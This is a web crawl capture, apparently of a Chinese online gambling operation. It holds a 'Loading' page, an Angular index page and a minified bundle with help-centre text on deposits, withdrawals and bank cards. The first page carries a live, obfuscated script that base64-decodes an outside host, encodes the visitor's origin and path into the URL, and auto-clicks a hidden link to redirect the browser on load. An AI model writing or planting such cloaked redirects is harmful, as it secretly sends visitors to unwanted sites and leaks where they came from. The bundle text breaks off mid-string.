

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dd9985.com/game/324026084.html
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="RkXfMnvNUF"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));RkXfMnvNUF.href=strU;if(document.all){document.getElementById("RkXfMnvNUF").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("RkXfMnvNUF").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://dd6885.com/
body_size: 325
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="styles.188581433cbfea2bab0e.css"></head>

  <body>
    <app-root></app-root>
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <script src="runtime.63895bf6769bbb38a2d9.js"></script><script src="polyfills-es5.40d6f41c9a9654f861cf.js" nomodule></script><script src="polyfills.1fa005286d4d4ffd8841.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.6a6130e52311cbd06ac1.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/15.12b2f6a5361c5c4eb877.js
body_size: 47827
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{dfDq:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),i=function(){return function(){}}(),o=e("pMnS"),u=e("zC/G"),a=e("bQgi"),c=e("ZYCi"),r=e("Ip0R"),d=e("gIcY"),p=e("M2Lx"),s=e("eDkP"),m=e("Fzqc"),x=e("dWZg"),f=e("y9Pr"),g=e("08s3"),v=e("4c35"),h=e("qAlS"),b=e("wFw1"),y=l["\u0275crt"]({encapsulation:2,styles:["\n      :root .ant-menu-submenu.ant-menu-submenu-placement-bottomLeft {\n        top: 6px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-rightTop {\n        left: 4px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-leftTop {\n        right: 4px;\n        position: relative;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}},{type:7,name:"zoomBigMotion",definitions:[{type:1,expr:"void => active",animation:[{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},timings:"0.2s cubic-bezier(0.08, 0.82, 0.17, 1)"}],options:null},{type:1,expr:"active => void",animation:[{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},timings:"0.2s cubic-bezier(0.78, 0.14, 0.15, 0.86)"}],options:null}],options:{}},{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](1,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,t.component.nzIcon)}),null)}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.component.nzTitle)}))}function M(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"span",[["class","ant-dropdown-menu-submenu-arrow"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","anticon-right ant-dropdown-menu-submenu-arrow-icon"],["nz-icon",""],["nzType","right"]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"right")}),null)}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"i",[["class","ant-menu-submenu-arrow"]],null,null,null,null,null))],null,null)}function R(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"ul",[["class","ant-menu ant-menu-inline ant-menu-sub"]],[[24,"@collapseMotion",0],[24,"@.disabled",0]],null,null,null,null)),l["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l["\u0275did"](3,4734976,null,0,u.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,R)),l["\u0275did"](5,540672,null,0,r.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,2,0,"ant-menu ant-menu-inline ant-menu-sub",e.nzMenuClassName),n(t,3,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,5,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation)}))}function I(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-menu-submenu ant-menu-submenu-popup"]],[[24,"@slideMotion",0],[24,"@zoomBigMotion",0],[24,"@.disabled",0],[2,"ant-menu-light",null],[2,"ant-menu-dark",null],[2,"ant-menu-submenu-placement-bottomLeft",null],[2,"ant-menu-submenu-placement-rightTop",null],[2,"ant-menu-submenu-placement-leftTop",null]],[[null,"mouseleave"],[null,"mouseenter"]],(function(n,t,e){var l=!0,i=n.component;return"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),l}),null,null)),l["\u0275did"](1,4734976,null,0,u.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275eld"](2,0,null,null,4,"ul",[],[[2,"ant-dropdown-menu",null],[2,"ant-menu",null],[2,"ant-dropdown-menu-vertical",null],[2,"ant-menu-vertical",null],[2,"ant-dropdown-menu-sub",null],[2,"ant-menu-sub",null]],null,null,null,null)),l["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](4,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,I)),l["\u0275did"](6,540672,null,0,r.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,1,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,4,0,e.nzMenuClassName),n(t,6,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation,"light"===e.nzMenuService.theme,"dark"===e.nzMenuService.theme,"horizontal"===e.nzSubmenuService.mode,"vertical"===e.nzSubmenuService.mode&&"rightTop"===e.placement,"vertical"===e.nzSubmenuService.mode&&"leftTop"===e.placement),n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown)}))}function k(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function T(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{cdkConnectedOverlay:0}),l["\u0275qud"](402653184,2,{cdkOverlayOrigin:0}),(n()(),l["\u0275eld"](2,0,[[2,0]],null,10,"div",[["cdkOverlayOrigin",""]],[[2,"ant-dropdown-menu-submenu-title",null],[2,"ant-menu-submenu-title",null],[4,"paddingLeft","px"]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(n,t,e){var l=!0,i=n.component;return"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"click"===t&&(l=!1!==i.clickSubMenuTitle()&&l),l}),null,null)),l["\u0275did"](3,16384,[["origin",4]],0,s.b,[l.ElementRef],null,null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](7,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](9,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,z)),l["\u0275did"](11,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l["\u0275and"](0,[["notDropdownTpl",2]],null,0,null,w)),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](14,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,(function(n,t,e){var l=!0;return"positionChange"===t&&(l=!1!==n.component.onPositionChange(e)&&l),l}),_)),l["\u0275did"](16,671744,[[1,4]],0,s.a,[s.d,l.TemplateRef,l.ViewContainerRef,s.l,[2,m.b]],{origin:[0,"origin"],positions:[1,"positions"],width:[2,"width"],open:[3,"open"]},{positionChange:"positionChange"}),(n()(),l["\u0275and"](0,[["subMenuTemplate",2]],null,0,null,k))],(function(n,t){var e=t.component;n(t,5,0,e.nzIcon),n(t,7,0,e.nzTitle),n(t,9,0,!e.nzTitle),n(t,11,0,e.nzMenuService.isInDropDown,l["\u0275nov"](t,12)),n(t,14,0,"inline"===e.nzMenuService.mode),n(t,16,0,l["\u0275nov"](t,3),e.overlayPositions,e.triggerWidth,e.nzOpen&&"inline"!==e.nzMenuService.mode)}),(function(n,t){var e=t.component;n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,"inline"===e.nzMenuService.mode?e.nzPaddingLeft?e.nzPaddingLeft:e.nzSubmenuService.level*e.nzMenuService.inlineIndent:null)}))}var S=function(){function n(){this.navList=[{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem",type:"collapse"},{title:"\u767b\u5f55\u6ce8\u518c",params:"loginRegister",type:"collapse"},{title:"\u6ce8\u518c\u534f\u8bae",params:"registerPact",type:"common"},{title:"\u5b58\u6b3e\u5e2e\u52a9",params:"deposit",type:"collapse"},{title:"\u53d6\u6b3e\u5e2e\u52a9",params:"drawing",type:"collapse"},{title:"\u8f6c\u8d26\u5e2e\u52a9",params:"transfer",type:"common"},{title:"\u8d26\u6237\u5b89\u5168",children:[{title:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219",params:"privacyInfo",type:"common"},{title:"\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",params:"betRules",type:"common"},{title:"\u535a\u5f69\u8d23\u4efb",params:"gamingDuty",type:"common"},{title:"\u89c4\u5219\u4e0e\u6761\u6b3e",params:"termsConditions",type:"common"},{title:"\u7528\u6237\u9690\u79c1\u534f\u8bae",params:"privacyAgreement",type:"common"}]},{title:"\u8054\u673a\u95ee\u9898",params:"onlineProblem",type:"collapse"}],this.commonProblem=[{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"}]},{title:"\u5feb\u901f\u5165\u6b3e\u5b58\u6b3e\u672a\u5230\u8d26\u5982\u4f55\u5904\u7406\uff1f",content:[{text:"\u7531\u4e8e\u8de8\u884c\u6c47\u6b3e\u7684\u5230\u8d26\u65f6\u95f4\u662f\u53d6\u51b3\u94f6\u884c\u65b9\u9762\u529e\u7406\u901f\u5ea6\uff0c\u4e00\u822c\u90fd\u662f\u67091-8\u5c0f\u65f6\u7684\u5230\u8d26\u65f6\u95f4\uff0c\u8bf7\u60a8\u8010\u5fc3\u7b49\u5f85\u3002\u5982\u679c\u5df2\u6210\u529f\u6c47\u6b3e\uff0c\u53ef\u80fd\u662f\u7531\u4e8e\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fd8\u6ca1\u6709\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u9ebb\u70e6\u53d1\u9001\u5c0f\u7968\u7684\u626b\u63cf\u4ef6\u6216\u662f\u6e05\u6670\u7167\u7247\uff08\u5982\u679c\u662f\u7f51\u94f6\u6c47\u6b3e\u8bf7\u53d1\u9001\u6c47\u6b3e\u56de\u5355\u7684\u622a\u56fe\uff09\u7ed9\u6211\u4eec\uff0c\u6211\u4eec\u4f1a\u9a6c\u4e0a\u4e3a\u60a8\u63d0\u4ea4\u5230\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fdb\u884c\u67e5\u8be2\u3002"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4e00\u822c\u4f1a\u57283-5\u5206\u949f\u5185\u4e3a\u60a8\u8fdb\u884c\u7ebf\u4e0b\u8f6c\u8d26\u3002\u82e5\u903e\u65f6\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u5219\u53ef\u80fd\u662f\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6570\u636e\u6709\u8bef\u6216\u94f6\u884c\u8d26\u53f7\u5c0f\u989d\u7ba1\u7406\u8d39\u672a\u7f34\u7b49\u95ee\u9898\u6240\u9020\u6210\u7684\u3002\u8d22\u52a1\u4eba\u5458\u5728\u65e0\u6cd5\u51fa\u6b3e\u65f6\u90fd\u4f1a\u53ca\u65f6\u8fdb\u884c\u901a\u77e5\uff0c\u82e5\u73a9\u5bb6\u672a\u586b\u5199\u6709\u6548\u7684\u8054\u7edc\u65b9\u5f0f\u4e5f\u4f1a\u9020\u6210\u8d22\u52a1\u65e0\u6cd5\u8054\u7cfb\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u60a8\u52a1\u5fc5\u586b\u5199\u6b63\u786e\u6709\u6548\u7684\u8054\u7cfb\u4fe1\u606f\u3002\u540c\u65f6\uff0c\u60a8\u4e5f\u53ef\u4ee5\u968f\u65f6\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u8be2\u95ee\u8fdb\u5ea6\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u9632\u6b62\u90e8\u5206\u73a9\u5bb6\u5229\u7528\u6211\u516c\u53f8\u8fdb\u884c\u6d17\u94b1\u7b49\u975e\u6cd5\u8d44\u91d1\u64cd\u4f5c\uff0c\u4e3a\u907f\u514d\u90e8\u5206\u73a9\u5bb6\u4ee5\u5957\u5229\u4e3a\u76ee\u7684\u53c2\u4e0e\u6d3b\u52a8\uff0c\u6211\u53f8\u5bf9\u4e8e\u6240\u6709\u7684\u53d6\u6b3e\u5747\u4f1a\u8fdb\u884c\u4e25\u683c\u7684\u5ba1\u6838\uff0c\u7533\u8bf7\u4e0d\u901a\u8fc7\u7684\u4e3b\u8981\u56e0\u7d20\u8003\u8651\u5982\u4e0b\uff1a",children:["1\u3001\u5224\u65ad\u6709\u6548\u6295\u6ce8\u989d\u662f\u5426\u8fbe\u5230\u5b58\u6b3e\uff0c\u4f18\u60e0\u7684\u6d41\u6c34\u8981\u6c42\uff1b","2\u3001\u53d6\u6b3e\u4fe1\u606f\u662f\u5426\u7b26\u5408\u53d6\u6b3e\u8005\u4fe1\u606f\uff1b","3\u3001\u6295\u6ce8\u662f\u5426\u5f02\u5e38\uff0c\u5b58\u5728\u6076\u610f\u5237\u6d41\u6c34\u5957\u5229\u884c\u4e3a\uff1b","4\u3001\u540c\u4e00\u7528\u6237\u591a\u8d26\u6237\u884c\u4e3a\uff1b"]}]},{title:"\u4e3a\u4ec0\u4e48\u5411\u6e38\u620f\u8f6c\u8d26\u4f1a\u5931\u8d25\uff1f",content:[{text:"\u5411\u6e38\u620f\u8f6c\u8d26\u5931\u8d25\u53ef\u80fd\u5b58\u5728\u4ee5\u4e0b\u51e0\u79cd\u539f\u56e0\uff1a",children:["(1)\u7b2c\u4e09\u65b9\u6e38\u620f\u6570\u636e\u5f02\u5e38\u6216\u6b63\u5728\u5347\u7ea7\u7ef4\u62a4\u4e2d\uff1b","(2)\u6570\u636e\u5bf9\u63a5\u5f02\u5e38\uff0c\u6682\u65f6\u65e0\u6cd5\u8fdb\u884c\u8d44\u91d1\u64cd\u4f5c\uff1b","(3)\u7f51\u7edc\u8fde\u63a5\u5f02\u5e38\uff0c\u5bfc\u81f4\u8ba2\u5355\u8d85\u65f6\u3002"]},{text:"\u6e29\u99a8\u63d0\u793a\uff1a",children:["\u8f6c\u8d26\u5931\u8d25\u65f6\uff0c\u5efa\u8bae\u60a8\u91cd\u65b0\u53d1\u8d77\u8bf7\u6c42\uff0c\u6216\u7a0d\u7b49\u7247\u523b\u540e\u518d\u8fdb\u884c\u64cd\u4f5c\uff01"]}]},{title:"\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f",content:[{text:"\u5177\u4f53\u64cd\u4f5c\u6d41\u7a0b\u5982\u4e0b\uff1a",children:["(1)\u767b\u5f55\u73a9\u5bb6\u4e2d\u5fc3\u540e\uff0c\u4f9d\u6b21\u70b9\u9009 \u201c\u8d26\u6237\u7ba1\u7406->\u94f6\u884c\u5361\u4fe1\u606f\u201d\uff1b","(2)\u6839\u636e\u9875\u9762\u63d0\u793a\u586b\u5199\u76f8\u5173\u94f6\u884c\u5361\u4fe1\u606f\uff1b","(3)\u786e\u8ba4\u4fe1\u606f\u65e0\u8bef\u540e\uff0c\u70b9\u51fb\u201c\u786e\u8ba4\u201d\u5373\u53ef\u5b8c\u6210\u7ed1\u5b9a\u3002"]}]},{title:"\u6240\u6709\u7c7b\u578b\u7684\u94f6\u884c\u5361\u90fd\u53ef\u4ee5\u7ed1\u5b9a\u5417\uff1f",content:[{text:"\u4e0d\u53ef\u4ee5\uff01\u6211\u516c\u53f8\u76ee\u524d\u4ec5\u652f\u6301\u7ed1\u5b9a\u501f\u8bb0\u5361\uff0c\u4fe1\u7528\u5361\u6682\u4e0d\u652f\u6301\u4f7f\u7528\u3002"}]},{title:"\u53ef\u4ee5\u7ed1\u5b9a\u591a\u5f20\u94f6\u884c\u5361\u5417\uff1f",content:[{text:"\u53ef\u4ee5,\u4e00\u4e2a\u73a9\u5bb6\u8d26\u6237\u652f\u6301\u7ed1\u5b9a\u6700\u591a\u4e94\u5f20\u94f6\u884c\u5361\uff0c\u4e14\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u8d26\u6237\u540d\u5fc5\u987b\u4e0e\u73a9\u5bb6\u7684\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u3002"}]},{title:"\u5982\u4f55\u66f4\u6362\u5df2\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u884c\u5361\u66f4\u6362\u4e0e\u7ed1\u5b9a\u6d41\u7a0b\u57fa\u672c\u4e00\u81f4\uff0c\u5177\u4f53\u64cd\u4f5c\u6b65\u9aa4\u8be6\u89c1\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f\u5176\u4e2d\uff0c\u4ec5\u652f\u6301\u66f4\u6362\u4e3a\u8d26\u6237\u540d\u4e0e\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u7684\u94f6\u884c\u5361\uff0c\u5426\u5219\u53d6\u6b3e\u5c06\u5931\u8d25\uff01"},{text:"\u6e29\u99a8\u63d0\u793a\uff1a",children:["\u82e5\u7531\u4e8e\u73a9\u5bb6\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u60a8\u586b\u5199\u7684\u771f\u5b9e\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u800c\u5bfc\u81f4\u51fa\u6b3e\u5931\u8d25\u6216\u5ef6\u8fdf\uff0c\u8bf7\u73a9\u5bb6\u81ea\u884c\u8d1f\u8d23\uff01"]}]},{title:"\u4e3a\u4ec0\u4e48\u6211\u8981\u8bbe\u7f6e\u771f\u5b9e\u59d3\u540d\uff1f",content:[{text:"\u771f\u5b9e\u59d3\u540d\u662f\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u91cd\u8981\u51ed\u8bc1\u4e4b\u4e00\uff0c\u4e14\u771f\u5b9e\u59d3\u540d\u5c06\u7528\u4e8e\u5339\u914d\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u73a9\u5bb6\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u65f6\u624d\u53ef\u4ee5\u53d6\u6b3e\u6210\u529f\uff01\u4e3a\u786e\u4fdd\u60a8\u8d26\u6237\u7684\u5b89\u5168\uff0c\u771f\u5b9e\u59d3\u540d\u4e00\u65e6\u8bbe\u7f6e\u4e0d\u53ef\u4fee\u6539\uff01"}]},{title:"\u771f\u5b9e\u59d3\u540d\u586b\u9519\u4e86\u600e\u4e48\u4fee\u6539\uff1f",content:[{text:"\u4e00\u7ecf\u586b\u5199\uff0c\u73a9\u5bb6\u672c\u4eba\u65e0\u6cd5\u76f4\u63a5\u4fee\u6539\u771f\u5b9e\u59d3\u540d\uff0